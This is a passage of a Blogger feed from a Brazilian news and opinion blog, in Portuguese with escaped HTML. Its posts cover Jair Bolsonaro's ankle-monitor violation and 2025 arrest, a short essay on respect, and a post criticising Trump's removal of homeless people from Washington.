2018 e as cirurgias subsequentes, na tentativa de reforçar um quadro de fragilidade ou instabilidade.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Visão do Judiciário\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Em contraste direto com a tese de \"surto\", o Ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF), utilizou a violação material da tornozeleira como um dos principais elementos para decretar a prisão preventiva, classificando a ação como um \"elevado risco de fuga\" e tentativa de obstrução da Justiça.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​O relatório da Secretaria de Administração Penitenciária do Distrito Federal indicou que a tornozeleira apresentava \"sinais claros e importantes de avaria\", com marcas de queimadura no local de encaixe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Para o STF, a violação e a confissão de uso de ferro de solda foram um teste ou uma ação concreta visando a fuga, especialmente em um momento onde o ex-presidente foi condenado a mais de 27 anos de prisão e a proximidade do trânsito em julgado aumentava o risco de evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de Moraes converteu a prisão domiciliar em prisão preventiva (regime fechado na Superintendência da Polícia Federal), a ser submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/surto-de-bolsonaro-essa-e-tese-dos.html","title":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5681532660799993643"},"published":{"$t":"2025-11-22T22:27:00.000-08:00"},"updated":{"$t":"2025-11-22T22:27:25.422-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Bolsonaro preso preventivamente por violação de tornozeleira"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s1080\/CG%20Alerta%20-%20Feed%20Instagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA prisão preventiva de Bolsonaro ocorreu no sábado dia 22 de novembro de 2025, por ordem do ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A medida foi uma conversão da prisão domiciliar que ele já cumpria e foi motivada por risco de fuga e tentativa de obstrução da Justiça, após serem identificados novos fatos pela Polícia Federal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os principais motivos citados na decisão foram:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tentativa de Violentar a Tornozeleira Eletrônica: O Centro de Monitoramento Integrado do Distrito Federal registrou uma violação no equipamento de monitoramento eletrônico usado por Bolsonaro na madrugada do sábado (22\/11). O ministro interpretou isso como uma intenção de romper a tornozeleira para facilitar uma tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Risco à Ordem Pública e de Fuga: A convocação de uma vigília de orações na frente da sua residência, feita pelo senador Flávio Bolsonaro, foi vista como uma estratégia para gerar tumulto, obstruir o cumprimento de ordens judiciais e criar um ambiente propício para uma possível evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Vale ressaltar que essa prisão preventiva é uma medida cautelar e não o início do cumprimento da pena de 27 anos e 3 meses de prisão à qual ele foi condenado pela Primeira Turma do STF (em setembro de 2025), no âmbito da ação penal que apura a suposta trama golpista de 2022. O processo de condenação se aproximava do trânsito em julgado, o que também aumentou o risco de fuga, segundo o ministro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de prisão preventiva será submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/bolsonaro-preso-preventivamente-por.html","title":"Bolsonaro preso preventivamente por violação de tornozeleira"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4183439411093931835"},"published":{"$t":"2025-08-15T18:12:00.000-07:00"},"updated":{"$t":"2025-08-15T18:17:20.172-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presidente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Fora das grades: a prisão domiciliar do Messias"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s1376\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAlguns podem ter dúvida sobre a prisão domiciliar do\nex-presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBem, ele teve a prisão decretada por violar as medidas\ncautelares, que o impediam de determinadas ações. Nesta época, pelos requisitos\ncumpridos já se podia prender Jair preventivamente, mas o ministro relator\ndeterminou medidas cautelares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EMessias só foi sujeito dessas medidas quando, numa\nentrevista ao UOL, ele disse patrocinar o filho nos EUA, o qual é praticante de\nações contra a justiça brasileira. Eduardo usa sua influência para coação no\ncurso do processo que há contra seu pai. Ele ameaça os ministros do supremo\n(juízes) para que o judiciário decida a seu favor. (Art. 344 do Código Penal).\nAlém de, pela Lei 12.850, estar obstando investigação de organização criminosa,\nque é a base para o processo que envolve o pai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBolsonaro não foi preso porque poderia fugir do país, e sim\npor se colocar como alguém que, para evitar sua condenação, tenta forçar o\njuízo que lhe jugará a mudar o curso do processo em seu benefício. E ele ainda\nhavia sido beneficiado apenas com as medidas cautelares. Foi quando\n\"esticou a corda\" e descumpriu essas medidas, que foi preso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora, num exemplo simples, imaginemos que nós somos réus\nnum processo, e para não sermos julgados conforme determinam os códigos\nprocessuais, vamos a público e usamos de nossas redes para ameaçar o juiz que\nnos julgará, o que acha que acontecerá conosco? Será que teríamos a benesse de\nmedidas cautelares ou de prisão domiciliar?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora imagine um criminoso, que da mesma forma, tentando\nevitar ser condenado, usa de sua \"influência\" para ameaçar um juiz,\nvocê acharia justo? Será que as vitimas desse sujeito ficariam contentes se a\njustiça cedesse à chantagem?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora está explicado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EQuerendo dar seu ponto de vista conversamos nos comentários.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/fora-das-grades-prisao-domiciliar-do.html","title":"Fora das grades: a prisão domiciliar do Messias"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5672795476232874662"},"published":{"$t":"2025-08-11T19:36:00.000-07:00"},"updated":{"$t":"2025-08-11T20:11:05.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo do Fon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"( Artigo ) O desrespeito não vive entre as relações"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s1378\/Sem%20t%C3%ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"772\" data-original-width=\"1378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENunca deixe que o desrespeito viva entre as suas relações.\nNão existe vínculo possível sem o mínimo de bom senso, educação e limite. Todos\nnós convivemos numa comunidade, e nesta afunilamos os nossos relacionamentos,\ndando intimidade àqueles que demonstram merecer o nosso afeto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando alguém ousa nos desrespeitar essa pessoa está\ndesmerecendo nossa história, e mais, indo contra a nossa reputação. Tudo o que nós\nnos tornamos ou construímos até então está sendo alvo de um indivíduo agourento,\nmachucado por suas percepções e incrédulo de suas próprias capacidades. Precisa\ntratar outra pessoa como inferior para sustentar de maneira artificial uma\nsuperioridade que não existe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EE convenhamos, há no mundo bilhões de outras pessoas, as\nquais merecem mais o nosso tempo, ao invés de fulano que critica de forma\nmaldosa alguma característica, algo ou ideia que tenhamos. Não faz sentido permanecer\npróximo de quem não nos admira, e age feito algoz em sua desfaçatez. A\nqualidade de vida que precisamos ter está intrinsicamente ligada ao como\nlidamos com quem se aproxima de nós.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EPortanto, não permita desrespeito consigo e nunca, propositadamente,\nseja desrespeitoso com alguém. Se for para ser incisivo sobre a qualidade do\noutro que o seja com justiça, tratando sempre da atitude e nunca da pessoa. É\nimportante ressaltar que a gente também pode cometer indelicadezas, e estas serem\ninjustas ou descabidas, e assim ofender a dignidade de outrem. Se isso ocorrer,\nretome imediatamente a sua responsabilidade, agindo para suprir a falta que\ncometeu com o inverso do que fez, e que seja um arrependimento sincero. O desrespeito\né algo tão negativo que não pode coexistir com relações saudáveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlexandre Fon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E@oialexandrefon\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/artigo-o-desrespeito-nao-vive-entre-as.html","title":"( Artigo ) O desrespeito não vive entre as relações"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1746142619220957916"},"published":{"$t":"2025-08-10T23:26:00.000-07:00"},"updated":{"$t":"2025-08-10T23:26:20.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Novos alvos de Donald Trump, os sem-tetos."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s2080\/SLIDE%20CG%20ALERTA.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1170\" data-original-width=\"2080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s16000\/SLIDE%20CG%20ALERTA.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDonald Trump diz que Brasil fere os direitos humanos em relação a Jair Bolsonaro, e ele sem nenhuma humanidade praticamente expulsa sem-tetos de Whashington, capital Estados Unidos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“As pessoas sem-teto devem sair, IMEDIATAMENTE. Nós lhes daremos abrigo, mas LONGE da capital”, escreveu ele em sua plataforma Truth Social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem da AFP clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uBg7qfhvQ3w\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem do UOL clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=A7jI4DKVoBY\u0026amp;list=RDNSA7jI4DKVoBY\u0026amp;start_radio=1\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/novos-alvos-de-donald-trump-os-sem-tetos.html","title":"Novos alvos de Donald Trump, os sem-tetos."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s72-c\/SLIDE%20CG%20ALERTA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4070241147802054519"},"published":{"$t":"2025-08-09T09:50:00.000-07:00"},"updated":{"$t":"2025-08-09T09:50:53.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"The Guardian: Apoiadores de Bolsonaro rezam 